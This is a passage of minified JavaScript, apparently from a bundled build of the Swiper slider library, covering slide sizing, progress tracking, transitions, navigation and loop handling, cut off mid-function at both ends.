g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,o.forEach(_=>{u?_.style.marginLeft="":_.style.marginRight="",_.style.marginBottom="",_.style.marginTop=""}),a.centeredSlides&&a.cssMode&&(p1(i,"--swiper-centered-offset-before",""),p1(i,"--swiper-centered-offset-after",""));const k=a.grid&&a.grid.rows>1&&t.grid;k?t.grid.initSlides(o):t.grid&&t.grid.unsetSlides();let P;const Z=a.slidesPerView==="auto"&&a.breakpoints&&Object.keys(a.breakpoints).filter(_=>typeof a.breakpoints[_].slidesPerView<"u").length>0;for(let _=0;_<f;_+=1){P=0;let B;if(o[_]&&(B=o[_]),k&&t.grid.updateSlide(_,B,o),!(o[_]&&F0(B,"display")==="none")){if(a.slidesPerView==="auto"){Z&&(o[_].style[t.getDirectionLabel("width")]="");const D=getComputedStyle(B),O=B.style.transform,R=B.style.webkitTransform;if(O&&(B.style.transform="none"),R&&(B.style.webkitTransform="none"),a.roundLengths)P=t.isHorizontal()?le(B,"width"):le(B,"height");else{const H=e(D,"width"),j=e(D,"padding-left"),$=e(D,"padding-right"),I=e(D,"margin-left"),X=e(D,"margin-right"),Q=D.getPropertyValue("box-sizing");if(Q&&Q==="border-box")P=H+I+X;else{const{clientWidth:t0,offsetWidth:d0}=B;P=H+j+$+I+X+(d0-t0)}}O&&(B.style.transform=O),R&&(B.style.webkitTransform=R),a.roundLengths&&(P=Math.floor(P))}else P=(r-(a.slidesPerView-1)*g)/a.slidesPerView,a.roundLengths&&(P=Math.floor(P)),o[_]&&(o[_].style[t.getDirectionLabel("width")]=`${P}px`);o[_]&&(o[_].swiperSlideSize=P),c.push(P),a.centeredSlides?(b=b+P/2+S/2+g,S===0&&_!==0&&(b=b-r/2-g),_===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),a.roundLengths&&(b=Math.floor(b)),E%a.slidesPerGroup===0&&m.push(b),h.push(b)):(a.roundLengths&&(b=Math.floor(b)),(E-Math.min(t.params.slidesPerGroupSkip,E))%t.params.slidesPerGroup===0&&m.push(b),h.push(b),b=b+P+g),t.virtualSize+=P+g,S=P,E+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+w,u&&n&&(a.effect==="slide"||a.effect==="coverflow")&&(i.style.width=`${t.virtualSize+g}px`),a.setWrapperSize&&(i.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),k&&t.grid.updateWrapperSize(P,m),!a.centeredSlides){const _=[];for(let B=0;B<m.length;B+=1){let D=m[B];a.roundLengths&&(D=Math.floor(D)),m[B]<=t.virtualSize-r&&_.push(D)}m=_,Math.floor(t.virtualSize-r)-Math.floor(m[m.length-1])>1&&m.push(t.virtualSize-r)}if(d&&a.loop){const _=c[0]+g;if(a.slidesPerGroup>1){const B=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/a.slidesPerGroup),D=_*a.slidesPerGroup;for(let O=0;O<B;O+=1)m.push(m[m.length-1]+D)}for(let B=0;B<t.virtual.slidesBefore+t.virtual.slidesAfter;B+=1)a.slidesPerGroup===1&&m.push(m[m.length-1]+_),h.push(h[h.length-1]+_),t.virtualSize+=_}if(m.length===0&&(m=[0]),g!==0){const _=t.isHorizontal()&&u?"marginLeft":t.getDirectionLabel("marginRight");o.filter((B,D)=>!a.cssMode||a.loop?!0:D!==o.length-1).forEach(B=>{B.style[_]=`${g}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let _=0;c.forEach(D=>{_+=D+(g||0)}),_-=g;const B=_>r?_-r:0;m=m.map(D=>D<=0?-p:D>B?B+w:D)}if(a.centerInsufficientSlides){let _=0;c.forEach(D=>{_+=D+(g||0)}),_-=g;const B=(a.slidesOffsetBefore||0)+(a.slidesOffsetAfter||0);if(_+B<r){const D=(r-_-B)/2;m.forEach((O,R)=>{m[R]=O-D}),h.forEach((O,R)=>{h[R]=O+D})}}if(Object.assign(t,{slides:o,snapGrid:m,slidesGrid:h,slidesSizesGrid:c}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){p1(i,"--swiper-centered-offset-before",`${-m[0]}px`),p1(i,"--swiper-centered-offset-after",`${t.size/2-c[c.length-1]/2}px`);const _=-t.snapGrid[0],B=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(D=>D+_),t.slidesGrid=t.slidesGrid.map(D=>D+B)}if(f!==l&&t.emit("slidesLengthChange"),m.length!==M&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==v&&t.emit("slidesGridLengthChange"),a.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!d&&!a.cssMode&&(a.effect==="slide"||a.effect==="fade")){const _=`${a.containerModifierClass}backface-hidden`,B=t.el.classList.contains(_);f<=a.maxBackfaceHiddenSlides?B||t.el.classList.add(_):B&&t.el.classList.remove(_)}}function Va(t){const e=this,a=[],i=e.virtual&&e.params.virtual.enabled;let s=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const u=n=>i?e.slides[e.getSlideIndexByData(n)]:e.slides[n];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(n=>{a.push(n)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const n=e.activeIndex+r;if(n>e.slides.length&&!i)break;a.push(u(n))}else a.push(u(e.activeIndex));for(r=0;r<a.length;r+=1)if(typeof a[r]<"u"){const n=a[r].offsetHeight;s=n>s?n:s}(s||s===0)&&(e.wrapperEl.style.height=`${s}px`)}function qa(){const t=this,e=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=(t.isHorizontal()?e[i].offsetLeft:e[i].offsetTop)-a-t.cssOverflowAdjustment()}const ze=(t,e,a)=>{e&&!t.classList.contains(a)?t.classList.add(a):!e&&t.classList.contains(a)&&t.classList.remove(a)};function Ga(t){t===void 0&&(t=this&&this.translate||0);const e=this,a=e.params,{slides:i,rtlTranslate:s,snapGrid:r}=e;if(i.length===0)return;typeof i[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let u=-t;s&&(u=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let n=a.spaceBetween;typeof n=="string"&&n.indexOf("%")>=0?n=parseFloat(n.replace("%",""))/100*e.size:typeof n=="string"&&(n=parseFloat(n));for(let d=0;d<i.length;d+=1){const l=i[d];let o=l.swiperSlideOffset;a.cssMode&&a.centeredSlides&&(o-=i[0].swiperSlideOffset);const f=(u+(a.centeredSlides?e.minTranslate():0)-o)/(l.swiperSlideSize+n),m=(u-r[0]+(a.centeredSlides?e.minTranslate():0)-o)/(l.swiperSlideSize+n),h=-(u-o),c=h+e.slidesSizesGrid[d],p=h>=0&&h<=e.size-e.slidesSizesGrid[d],w=h>=0&&h<e.size-1||c>1&&c<=e.size||h<=0&&c>=e.size;w&&(e.visibleSlides.push(l),e.visibleSlidesIndexes.push(d)),ze(l,w,a.slideVisibleClass),ze(l,p,a.slideFullyVisibleClass),l.progress=s?-f:f,l.originalProgress=s?-m:m}}function Na(t){const e=this;if(typeof t>"u"){const o=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*o||0}const a=e.params,i=e.maxTranslate()-e.minTranslate();let{progress:s,isBeginning:r,isEnd:u,progressLoop:n}=e;const d=r,l=u;if(i===0)s=0,r=!0,u=!0;else{s=(t-e.minTranslate())/i;const o=Math.abs(t-e.minTranslate())<1,f=Math.abs(t-e.maxTranslate())<1;r=o||s<=0,u=f||s>=1,o&&(s=0),f&&(s=1)}if(a.loop){const o=e.getSlideIndexByData(0),f=e.getSlideIndexByData(e.slides.length-1),m=e.slidesGrid[o],h=e.slidesGrid[f],c=e.slidesGrid[e.slidesGrid.length-1],p=Math.abs(t);p>=m?n=(p-m)/c:n=(p+c-h)/c,n>1&&(n-=1)}Object.assign(e,{progress:s,progressLoop:n,isBeginning:r,isEnd:u}),(a.watchSlidesProgress||a.centeredSlides&&a.autoHeight)&&e.updateSlidesProgress(t),r&&!d&&e.emit("reachBeginning toEdge"),u&&!l&&e.emit("reachEnd toEdge"),(d&&!r||l&&!u)&&e.emit("fromEdge"),e.emit("progress",s)}const te=(t,e,a)=>{e&&!t.classList.contains(a)?t.classList.add(a):!e&&t.classList.contains(a)&&t.classList.remove(a)};function Wa(){const t=this,{slides:e,params:a,slidesEl:i,activeIndex:s}=t,r=t.virtual&&a.virtual.enabled,u=t.grid&&a.grid&&a.grid.rows>1,n=f=>m0(i,`.${a.slideClass}${f}, swiper-slide${f}`)[0];let d,l,o;if(r)if(a.loop){let f=s-t.virtual.slidesBefore;f<0&&(f=t.virtual.slides.length+f),f>=t.virtual.slides.length&&(f-=t.virtual.slides.length),d=n(`[data-swiper-slide-index="${f}"]`)}else d=n(`[data-swiper-slide-index="${s}"]`);else u?(d=e.find(f=>f.column===s),o=e.find(f=>f.column===s+1),l=e.find(f=>f.column===s-1)):d=e[s];d&&(u||(o=Aa(d,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!o&&(o=e[0]),l=La(d,`.${a.slideClass}, swiper-slide`)[0],a.loop&&!l===0&&(l=e[e.length-1]))),e.forEach(f=>{te(f,f===d,a.slideActiveClass),te(f,f===o,a.slideNextClass),te(f,f===l,a.slidePrevClass)}),t.emitSlidesClasses()}const $1=(t,e)=>{if(!t||t.destroyed||!t.params)return;const a=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,i=e.closest(a());if(i){let s=i.querySelector(`.${t.params.lazyPreloaderClass}`);!s&&t.isElement&&(i.shadowRoot?s=i.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{i.shadowRoot&&(s=i.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),s&&s.remove())})),s&&s.remove()}},ae=(t,e)=>{if(!t.slides[e])return;const a=t.slides[e].querySelector('[loading="lazy"]');a&&a.removeAttribute("loading")},oe=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const a=t.slides.length;if(!a||!e||e<0)return;e=Math.min(e,a);const i=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),s=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const u=s,n=[u-e];n.push(...Array.from({length:e}).map((d,l)=>u+i+l)),t.slides.forEach((d,l)=>{n.includes(d.column)&&ae(t,l)});return}const r=s+i-1;if(t.params.rewind||t.params.loop)for(let u=s-e;u<=r+e;u+=1){const n=(u%a+a)%a;(n<s||n>r)&&ae(t,n)}else for(let u=Math.max(s-e,0);u<=Math.min(r+e,a-1);u+=1)u!==s&&(u>r||u<s)&&ae(t,u)};function Xa(t){const{slidesGrid:e,params:a}=t,i=t.rtlTranslate?t.translate:-t.translate;let s;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?i>=e[r]&&i<e[r+1]-(e[r+1]-e[r])/2?s=r:i>=e[r]&&i<e[r+1]&&(s=r+1):i>=e[r]&&(s=r);return a.normalizeSlideIndex&&(s<0||typeof s>"u")&&(s=0),s}function Ya(t){const e=this,a=e.rtlTranslate?e.translate:-e.translate,{snapGrid:i,params:s,activeIndex:r,realIndex:u,snapIndex:n}=e;let d=t,l;const o=h=>{let c=h-e.virtual.slidesBefore;return c<0&&(c=e.virtual.slides.length+c),c>=e.virtual.slides.length&&(c-=e.virtual.slides.length),c};if(typeof d>"u"&&(d=Xa(e)),i.indexOf(a)>=0)l=i.indexOf(a);else{const h=Math.min(s.slidesPerGroupSkip,d);l=h+Math.floor((d-h)/s.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),d===r&&!e.params.loop){l!==n&&(e.snapIndex=l,e.emit("snapIndexChange"));return}if(d===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=o(d);return}const f=e.grid&&s.grid&&s.grid.rows>1;let m;if(e.virtual&&s.virtual.enabled&&s.loop)m=o(d);else if(f){const h=e.slides.find(p=>p.column===d);let c=parseInt(h.getAttribute("data-swiper-slide-index"),10);Number.isNaN(c)&&(c=Math.max(e.slides.indexOf(h),0)),m=Math.floor(c/s.grid.rows)}else if(e.slides[d]){const h=e.slides[d].getAttribute("data-swiper-slide-index");h?m=parseInt(h,10):m=d}else m=d;Object.assign(e,{previousSnapIndex:n,snapIndex:l,previousRealIndex:u,realIndex:m,previousIndex:r,activeIndex:d}),e.initialized&&oe(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(u!==m&&e.emit("realIndexChange"),e.emit("slideChange"))}function Ua(t,e){const a=this,i=a.params;let s=t.closest(`.${i.slideClass}, swiper-slide`);!s&&a.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(n=>{!s&&n.matches&&n.matches(`.${i.slideClass}, swiper-slide`)&&(s=n)});let r=!1,u;if(s){for(let n=0;n<a.slides.length;n+=1)if(a.slides[n]===s){r=!0,u=n;break}}if(s&&r)a.clickedSlide=s,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):a.clickedIndex=u;else{a.clickedSlide=void 0,a.clickedIndex=void 0;return}i.slideToClickedSlide&&a.clickedIndex!==void 0&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide()}var Ka={updateSize:Fa,updateSlides:ja,updateAutoHeight:Va,updateSlidesOffset:qa,updateSlidesProgress:Ga,updateProgress:Na,updateSlidesClasses:Wa,updateActiveIndex:Ya,updateClickedSlide:Ua};function Qa(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:a,rtlTranslate:i,translate:s,wrapperEl:r}=e;if(a.virtualTranslate)return i?-s:s;if(a.cssMode)return s;let u=ne(r,t);return u+=e.cssOverflowAdjustment(),i&&(u=-u),u||0}function Ja(t,e){const a=this,{rtlTranslate:i,params:s,wrapperEl:r,progress:u}=a;let n=0,d=0;const l=0;a.isHorizontal()?n=i?-t:t:d=t,s.roundLengths&&(n=Math.floor(n),d=Math.floor(d)),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?n:d,s.cssMode?r[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-n:-d:s.virtualTranslate||(a.isHorizontal()?n-=a.cssOverflowAdjustment():d-=a.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${d}px, ${l}px)`);let o;const f=a.maxTranslate()-a.minTranslate();f===0?o=0:o=(t-a.minTranslate())/f,o!==u&&a.updateProgress(t),a.emit("setTranslate",a.translate,e)}function e3(){return-this.snapGrid[0]}function t3(){return-this.snapGrid[this.snapGrid.length-1]}function a3(t,e,a,i,s){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),a===void 0&&(a=!0),i===void 0&&(i=!0);const r=this,{params:u,wrapperEl:n}=r;if(r.animating&&u.preventInteractionOnTransition)return!1;const d=r.minTranslate(),l=r.maxTranslate();let o;if(i&&t>d?o=d:i&&t<l?o=l:o=t,r.updateProgress(o),u.cssMode){const f=r.isHorizontal();if(e===0)n[f?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return g2({swiper:r,targetPosition:-o,side:f?"left":"top"}),!0;n.scrollTo({[f?"left":"top"]:-o,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(m){!r||r.destroyed||m.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,a&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var i3={getTranslate:Qa,setTranslate:Ja,minTranslate:e3,maxTranslate:t3,translateTo:a3};function s3(t,e){const a=this;a.params.cssMode||(a.wrapperEl.style.transitionDuration=`${t}ms`,a.wrapperEl.style.transitionDelay=t===0?"0ms":""),a.emit("setTransition",t,e)}function y2(t){let{swiper:e,runCallbacks:a,direction:i,step:s}=t;const{activeIndex:r,previousIndex:u}=e;let n=i;n||(r>u?n="next":r<u?n="prev":n="reset"),e.emit(`transition${s}`),a&&n==="reset"?e.emit(`slideResetTransition${s}`):a&&r!==u&&(e.emit(`slideChangeTransition${s}`),n==="next"?e.emit(`slideNextTransition${s}`):e.emit(`slidePrevTransition${s}`))}function r3(t,e){t===void 0&&(t=!0);const a=this,{params:i}=a;i.cssMode||(i.autoHeight&&a.updateAutoHeight(),y2({swiper:a,runCallbacks:t,direction:e,step:"Start"}))}function n3(t,e){t===void 0&&(t=!0);const a=this,{params:i}=a;a.animating=!1,!i.cssMode&&(a.setTransition(0),y2({swiper:a,runCallbacks:t,direction:e,step:"End"}))}var l3={setTransition:s3,transitionStart:r3,transitionEnd:n3};function o3(t,e,a,i,s){t===void 0&&(t=0),a===void 0&&(a=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let u=t;u<0&&(u=0);const{params:n,snapGrid:d,slidesGrid:l,previousIndex:o,activeIndex:f,rtlTranslate:m,wrapperEl:h,enabled:c}=r;if(!c&&!i&&!s||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const p=Math.min(r.params.slidesPerGroupSkip,u);let w=p+Math.floor((u-p)/r.params.slidesPerGroup);w>=d.length&&(w=d.length-1);const M=-d[w];if(n.normalizeSlideIndex)for(let k=0;k<l.length;k+=1){const P=-Math.floor(M*100),Z=Math.floor(l[k]*100),_=Math.floor(l[k+1]*100);typeof l[k+1]<"u"?P>=Z&&P<_-(_-Z)/2?u=k:P>=Z&&P<_&&(u=k+1):P>=Z&&(u=k)}if(r.initialized&&u!==f&&(!r.allowSlideNext&&(m?M>r.translate&&M>r.minTranslate():M<r.translate&&M<r.minTranslate())||!r.allowSlidePrev&&M>r.translate&&M>r.maxTranslate()&&(f||0)!==u))return!1;u!==(o||0)&&a&&r.emit("beforeSlideChangeStart"),r.updateProgress(M);let v;u>f?v="next":u<f?v="prev":v="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&s)&&(m&&-M===r.translate||!m&&M===r.translate))return r.updateActiveIndex(u),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),n.effect!=="slide"&&r.setTranslate(M),v!=="reset"&&(r.transitionStart(a,v),r.transitionEnd(a,v)),!1;if(n.cssMode){const k=r.isHorizontal(),P=m?M:-M;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[k?"scrollLeft":"scrollTop"]=P})):h[k?"scrollLeft":"scrollTop"]=P,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return g2({swiper:r,targetPosition:P,side:k?"left":"top"}),!0;h.scrollTo({[k?"left":"top"]:P,behavior:"smooth"})}return!0}const E=w2().isSafari;return g&&!s&&E&&r.isElement&&r.virtual.update(!1,!1,u),r.setTransition(e),r.setTranslate(M),r.updateActiveIndex(u),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(a,v),e===0?r.transitionEnd(a,v):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(P){!r||r.destroyed||P.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(a,v))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function c3(t,e,a,i){t===void 0&&(t=0),a===void 0&&(a=!0),typeof t=="string"&&(t=parseInt(t,10));const s=this;if(s.destroyed)return;typeof e>"u"&&(e=s.params.speed);const r=s.grid&&s.params.grid&&s.params.grid.rows>1;let u=t;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)u=u+s.virtual.slidesBefore;else{let n;if(r){const m=u*s.params.grid.rows;n=s.slides.find(h=>h.getAttribute("data-swiper-slide-index")*1===m).column}else n=s.getSlideIndexByData(u);const d=r?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:l}=s.params;let o=s.params.slidesPerView;o==="auto"?o=s.slidesPerViewDynamic():(o=Math.ceil(parseFloat(s.params.slidesPerView,10)),l&&o%2===0&&(o=o+1));let f=d-n<o;if(l&&(f=f||n<Math.ceil(o/2)),i&&l&&s.params.slidesPerView!=="auto"&&!r&&(f=!1),f){const m=l?n<s.activeIndex?"prev":"next":n-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:m,slideTo:!0,activeSlideIndex:m==="next"?n+1:n-d+1,slideRealIndex:m==="next"?s.realIndex:void 0})}if(r){const m=u*s.params.grid.rows;u=s.slides.find(h=>h.getAttribute("data-swiper-slide-index")*1===m).column}else u=s.getSlideIndexByData(u)}return requestAnimationFrame(()=>{s.slideTo(u,e,a,i)}),s}function d3(t,e,a){e===void 0&&(e=!0);const i=this,{enabled:s,params:r,animating:u}=i;if(!s||i.destroyed)return i;typeof t>"u"&&(t=i.params.speed);let n=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(n=Math.max(i.slidesPerViewDynamic("current",!0),1));const d=i.activeIndex<r.slidesPerGroupSkip?1:n,l=i.virtual&&r.virtual.enabled;if(r.loop){if(u&&!l&&r.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+d,t,e,a)}),!0}return r.rewind&&i.isEnd?i.slideTo(0,t,e,a):i.slideTo(i.activeIndex+d,t,e,a)}function u3(t,e,a){e===void 0&&(e=!0);const i=this,{params:s,snapGrid:r,slidesGrid:u,rtlTranslate:n,enabled:d,animating:l}=i;if(!d||i.destroyed)return i;typeof t>"u"&&(t=i.params.speed);const o=i.virtual&&s.virtual.enabled;if(s.loop){if(l&&!o&&s.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}const f=n?i.translate:-i.translate;function m(v){return v<0?-Math.floor(Math.abs(v)):Math.floor(v)}const h=m(f),c=r.map(v=>m(v)),p=s.freeMode&&s.freeMode.enabled;let w=r[c.indexOf(h)-1];if(typeof w>"u"&&(s.cssMode||p)){let v;r.forEach((g,b)=>{h>=g&&(v=b)}),typeof v<"u"&&(w=p?r[v]:r[v>0?v-1:v])}let M=0;if(typeof w<"u"&&(M=u.indexOf(w),M<0&&(M=i.activeIndex-1),s.slidesPerView==="auto"&&s.slidesPerGroup===1&&s.slidesPerGroupAuto&&(M=M-i.slidesPerViewDynamic("previous",!0)+1,M=Math.max(M,0))),s.rewind&&i.isBeginning){const v=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(v,t,e,a)}else if(s.loop&&i.activeIndex===0&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(M,t,e,a)}),!0;return i.slideTo(M,t,e,a)}function p3(t,e,a){e===void 0&&(e=!0);const i=this;if(!i.destroyed)return typeof t>"u"&&(t=i.params.speed),i.slideTo(i.activeIndex,t,e,a)}function f3(t,e,a,i){e===void 0&&(e=!0),i===void 0&&(i=.5);const s=this;if(s.destroyed)return;typeof t>"u"&&(t=s.params.speed);let r=s.activeIndex;const u=Math.min(s.params.slidesPerGroupSkip,r),n=u+Math.floor((r-u)/s.params.slidesPerGroup),d=s.rtlTranslate?s.translate:-s.translate;if(d>=s.snapGrid[n]){const l=s.snapGrid[n],o=s.snapGrid[n+1];d-l>(o-l)*i&&(r+=s.params.slidesPerGroup)}else{const l=s.snapGrid[n-1],o=s.snapGrid[n];d-l<=(o-l)*i&&(r-=s.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,s.slidesGrid.length-1),s.slideTo(r,t,e,a)}function m3(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:a}=t,i=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let s=t.getSlideIndexWhenGrid(t.clickedIndex),r;const u=t.isElement?"swiper-slide":`.${e.slideClass}`,n=t.grid&&t.params.grid&&t.params.grid.rows>1;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?t.slideToLoop(r):s>(n?(t.slides.length-i)/2-(t.params.grid.rows-1):t.slides.length-i)?(t.loopFix(),s=t.getSlideIndex(m0(a,`${u}[data-swiper-slide-index="${r}"]`)[0]),J0(()=>{t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}var h3={slideTo:o3,slideToLoop:c3,slideNext:d3,slidePrev:u3,slideReset:p3,slideToClosest:f3,slideToClickedSlide:m3};function g3(t,e){const a=this,{params:i,slidesEl:s}=a;if(!i.loop||a.virtual&&a.params.virtual.enabled)return;const r=()=>{m0(s,`.${i.slideClass}, swiper-slide`).forEach((h,c)=>{h.setAttribute("data-swiper-slide-index",c)})},u=()=>{const m=m0(s,`.${i.slideBlankClass}`);m.forEach(h=>{h.remove()}),m.length>0&&(a.recalcSlides(),a.updateSlides())},n=a.grid&&i.grid&&i.grid.rows>1;i.loopAddBlankSlides&&(i.slidesPerGroup>1||n)&&u();const d=i.slidesPerGroup*(n?i.grid.rows:1),l=a.slides.length%d!==0,o=n&&a.slides.length%i.grid.rows!==0,f=m=>{for(let h=0;h<m;h+=1){const c=a.isElement?S0("swiper-slide",[i.slideBlankClass]):S0("div",[i.slideClass,i.slideBlankClass]);a.slidesEl.append(c)}};if(l){if(i.loopAddBlankSlides){const m=d-a.slides.length%d;f(m),a.recalcSlides(),a.updateSlides()}else I1("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else if(o){if(i.loopAddBlankSlides){const m=i.grid.rows-a.slides.length%i.grid.rows;f(m),a.recalcSlides(),a.updateSlides()}else I1("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else r();a.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next",initial:e})}function v3(t){let{slideRealIndex:e,slideTo:a=!0,direction:i,setTranslate:s,activeSlideIndex:r,initial:u,byController:n,byMousewheel:d}=t===void 0?{}:t;const l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");const{slides:o,allowSlidePrev:f,allowSlideNext:m,slidesEl:h,params:c}=l,{centeredSlides:p,initialSlide:w}=c;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&c.virtual.enabled){a&&(!c.centeredSlides&&l.snapIndex===0?l.slideTo(l.virtual.slides.length,0,!1,!0):c.centeredSlides&&l.snapIndex<c.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0)),l.allowSlidePrev=f,l.allowSlideNext=m,l.emit("loopFix");return}let M=c.slidesPerView;M==="auto"?M=l.slidesPerViewDynamic():(M=Math.ceil(parseFloat(c.slidesPerView,10)),p&&M%2===0&&(M=M+1));const v=c.slidesPerGroupAuto?M:c.slidesPerGroup;let g=p?Math.max(v,Math.ceil(M/2)):v;g%v!==0&&(g+=v-g%v),g+=c.loopAdditionalSlides,l.loopedSlides=g;const b=l.grid&&c.grid&&c.grid.rows>1;o.length<M+g||l.params.effect==="cards"&&o.length<M+g*2?I1("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):b&&c.grid.fill==="row"&&I1("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],E=[],k=b?Math.ceil(o.length/c.grid.rows):o.length,P=u&&k-w<M&&!p;let Z=P?w:l.activeIndex;typeof r>"u"?r=l.getSlideIndex(o.find(j=>j.classList.contains(c.slideActiveClass))):Z=r;const _=i==="next"||!i,B=i==="prev"||!i;let D=0,O=0;const H=(b?o[r].column:r)+(p&&typeof s>"u"?-M/2+.5:0);if(H<g){D=Math.max(g-H,v);for(let j=0;j<g-H;j+=1){const $=j-Math.floor(j/k)*k;if(b){const I=k-$-1;for(let X=o.length-1;X>=0;X-=1)o[X].column===I&&S.push(X)}else S.push(k-$-1)}}else if(H+M>k-g){O=Math.max(H-(k-g*2),v),P&&(O=Math.max(O,M-k+w+1));for(let j=0;j<O;j+=1){const 